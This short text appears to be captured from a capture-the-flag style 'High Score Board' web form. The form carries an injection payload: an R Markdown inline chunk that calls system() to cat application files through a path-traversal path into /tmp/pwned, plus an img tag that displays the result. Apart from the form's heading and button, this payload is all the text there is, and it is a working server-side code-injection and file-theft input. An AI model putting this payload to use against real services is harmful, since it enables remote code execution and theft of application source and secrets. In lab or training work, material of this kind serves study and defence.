 High Score Board
Think you've got what it takes to top the
leaderboard?
`r system('cat ../../../../../app/* >
/tmp/pwned')`
<img src='/tmp/pwned' />
Submit Score